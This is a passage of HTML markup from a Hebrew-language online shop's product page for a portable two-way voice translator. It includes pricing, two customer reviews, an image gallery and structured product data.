7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                      </li></ul>
                </div>
              
                <sticky-atc 
                  id="sticky-atc-template--19753286893781__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge" 
                  data-section="template--19753286893781__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19753286893781__main"
                          src="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&width=500"
                          alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            מתרגם שפות קולי דו כיווני
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--19753286893781__main">


<div
  class="
    price price-template--19753286893781__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        249.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        249.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            375.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <span class='nowrap'>
      <span class="badge__percentage-saved">33</span>%
     הנחה</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      אזל המלאי
    </span></div>
</div></div></div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19753286893781__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19753286893781__main"
                          data-label="הוספה לסל"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">הוספה לסל
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#0063ff;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>אני לומדת איטלקית ורציתי דרך לשפר את הכישורים שלי בשיחה. המתרגם הזה עוזר לי מאוד! אני יכולה לתרגל דיבור עם המכשיר ולקבל תרגום מיידי. זה עוזר לי ללמוד מילים וביטויים חדשים בצורה מהירה ומהנה</em></p>
              </div><div class="review-item__author">
                  רינה, תל אביב<em> </em>
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex custom-bg color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>טיילתי לאחרונה בספרד וחששתי מהמחסום השפתי. המתרגם הדו-כיווני הזה היה פתרון מושלם! יכולתי לתקשר בקלות עם המקומיים, לשאול שאלות ולהזמין אוכל. תרגום מיידי ועיצוב נוח לנשיאה - פשוט מושלם!</em></p>
              </div><div class="review-item__author">
                  <em>יואב, פתח תקווה </em>
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/products/2way-translator" class="link product__view-details animate-arrow">
            
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19753286893781__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label=""
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19753286893781__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label=""
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label=""
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340 525w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&width=1445"
    alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35282808766677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&width=1445"
    alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33151475581141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&width=1445"
    alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32076711952597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&width=1445"
    alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32076712083669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340 1020w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&width=1445"
    alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32076711461077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&width=1445"
    alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32190388568277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&width=1445"
    alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33151475712213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&width=550 550w,//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&width=1445"
    alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33160263794901"
  ></div>
  </div>
</product-modal>


  

<script src="//deal-yashir.com/cdn/shop/t/35/assets/product-modal.js?v=52128055760098790431756123659" defer="defer"></script>
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/media-gallery.js?v=116888628631191181381756123659" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19753286893781__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19753286893781__main"]') ||
        document.querySelector('variant-selects[data-section="template--19753286893781__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19753286893781__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19753286893781__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "מתרגם שפות קולי דו כיווני",
      "url": "https:\/\/deal-yashir.com\/products\/2way-translator",
      "image": [
          "https:\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340\u0026width=1920"
        ],
      "description": "\n\nמכשיר מתרגם שפות קולי דו כיווני נייד\n\nהבעיה שאנשים רבים מתמודדים איתה כשהם מתקשרים עם אחרים הדוברים שפה אחרת היא\nהקושי להבין ולהיות מובן.\n\n\n זה יכול להוביל לאי הבנות ויכול להקשות על בניית מערכות יחסים או ניהול עסקים.\n.\n\n\n \n\nתכירו את כלי התקשורת האולטימטיבי שילווה אתכם בחו\"ל : מכשיר תרגום שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות!(כולל עברית)\n \n\n\nעם מכשיר תרגום שפות קולי זה, תוכלו לתקשר בקלות עם כל אחד, בכל מקום בעולם.\n בין אם אתם מטיילים, עושים עסקים או פשוט מנסים להתחבר עם חברים חדשים,\nהמתרגם שפות דו כיווני שלנו מקל על פירוק מחסומי שפה.\n.\n.\n\n\n\n \n\nמכשיר מתרגם שפות נייד  עם טכנולוגיית תרגום מתקדמת\n המכשיר תרגום שפות קולי שלנו מסוגל לתרגם במדויק את הדיבור והטקסט שלך בזמן אמת, ב-70 שפות שונות (כולל עברית).\n זה אומר שאתם יכולים לנהל שיחה עם מישהו שמדבר בשפה אחרת, ללא מחסום השפה או אי הבנה.\n\n \n\n\nאבל זה לא הכל – המתרגם שפות דו כיווני שלנו כולל גם מיקרופון ורמקול מובנים,\n כך שתוכלו גם לדבר וגם להאזין לתרגומים תוך כדי תנועה.\nזה הופך אותו למושלם לשימוש בכל מצב,\n בין אם אתם בפגישה עסקית, ביעד תיירותי או סתם מנסה להכיר חברים חדשים.\n\n \n\nעם העיצוב הקומפקטי והקל משקל שלו, המתרגם שפות נייד, קל לקחת איתך לכל מקום שאליו תלכו.\nהוא נכנס בקלות לכיס או לתיק, ויש לו סוללה עמידה המאפשרת לך להשתמש בו כל היום.\n\n\n\n \nיתרונות שימוש ב מכשיר תרגום שפות קולי\n \n ✔ תרגום בזמן אמת, המאפשר לכם לנהל שיחות חלקות עם אנשים הדוברים שפות שונות.\n\n\n✔ מיקרופון ורמקול מובנים, המקלים על השימוש תוך כדי תנועה.\n\n\n✔ עיצוב קומפקטי וקל משקל, מושלם לנסיעה.\n\n\n✔ סוללה עמידה לאורך זמן, כך שתוכלו להשתמש בה כל היום ללא צורך בטעינה.\n\n\n✔ 70 שפות שונות נתמכות, המעניקות לך את היכולת לתקשר עם מגוון רחב של אנשים ממדינות ותרבויות שונות..\n \n\nאל תיתן למחסומי שפה לעצור אותך יותר.\nהזמינו עוד היום את המתרגם שפות והתחילו לתקשר עם העולם!\n\n \n\n\nשפת תרגום: סינית, אנגלית, קנטונזית, אנגלית, אוסטרלית, הינדית, יפנית, קוריאנית, צרפתית, ספרדית, לטינית, תאילנדית, רוסית, ברזילאית, פורטוגזית, גרמנית, איטלקית, יוונית, פולנית, דנית, פינית, צ'כית, רומנית, שוודית, הונגרית, וייטנאמית, אינדונזית, קטלאנית, הינדית, מלאית, נורווגית, סלובקית, טורקית, ערבית-בינלאומית, ערבית-מצרים, ערבית-סעודיה, עברית וכו'.",
      "sku": "14:193#black;200007763:201336100",
      "brand": {
        "@type": "Brand",
        "name": "Deal Yashir"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:193#black;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/deal-yashir.com\/products\/2way-translator?variant=43960618385621"
          },
{
            "@type" : "Offer","sku": "14:29#white;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 249.0,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/deal-yashir.com\/products\/2way-translator?variant=43960618418389"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19753286893781__colors_changer_VNAEkR" class="shopify-section"><style data-shopify>
  :root {
    --color-base-text: 46, 42, 57;
    --color-shadow: 46, 42, 57;
    --color-base-background-1: 255, 255, 255;
    --color-base-background-2: 243, 243, 243;
    --color-base-solid-button-labels: 253, 251, 247;
    --color-base-outline-button-labels: 46, 42, 57;
    --color-base-accent-1: 4, 90, 205;
    --color-base-accent-2: 61, 61, 61;
    --payment-terms-background-color: #ffffff;
  
    --gradient-base-background-1: #ffffff;
    --gradient-base-background-2: #f3f3f3;
    --gradient-base-accent-1: #045acd;
    --gradient-base-accent-2: #3d3d3d
  }
</style>


</div><div id="shopify-section-template--19753286893781__multirow_RXzmiw" class="shopify-section section"><style data-shopify>.section-template--19753286893781__multirow_RXzmiw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286893781__multirow_RXzmiw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19753286893781__multirow_RXzmiw.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19753286893781__multirow_RXzmiw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--19753286893781__multirow_RXzmiw-padding section-color-scheme-template--19753286893781__multirow_RXzmiw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/5_600x600_f17a4066-ac5b-46a5-810e-b491b7fe00dd.webp?v=1717583456&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt content-container color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#ffffff'>
                  מכשיר מתרגם שפות קולי דו כיווני נייד
                </h2><div class="image-with-text__text rte body"><p>הבעיה שאנשים רבים מתמודדים איתה כשהם מתקשרים עם אחרים הדוברים שפה אחרת היא הקושי להבין ולהיות מובן.<br/>זה יכול להוביל לאי הבנות ויכול להקשות על בניית מערכות יחסים או ניהול עסקים.<br/><br/>תכירו את כלי התקשורת האולטימטיבי שילווה אתכם בחו"ל, מכשיר תרגום שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות!<br/><strong>(כולל עברית)</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-corners different-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient global-media-settings media"
              
                style="padding-bottom: 100.0%;"
              
            ><img src="//deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/3_600x600_8906c1e4-c051-4344-aa77-21a5472770f9.webp?v=1717583539&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt content-container color-scheme-template--19753286893781__multirow_RXzmiw color-accent-1 gradient"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  מכשיר מתרגם שפות נייד  עם טכנולוגיית תרגום מתקדמת
                </h2><div class="image-with-text__text rte body"><p> המכשיר תרגום שפות קולי מסוגל לתרגם במדויק את הדיבור והטקסט שלך בזמן אמת, ב-70 שפות שונות (כולל עברית).<br/><br/><strong> זה אומר שאתם יכולים לנהל שיחה עם מישהו שמדבר בשפה אחרת, ללא מחסום השפה או אי הבנה.</strong></p></div></div>
          </div>
        </div>
      </div><div
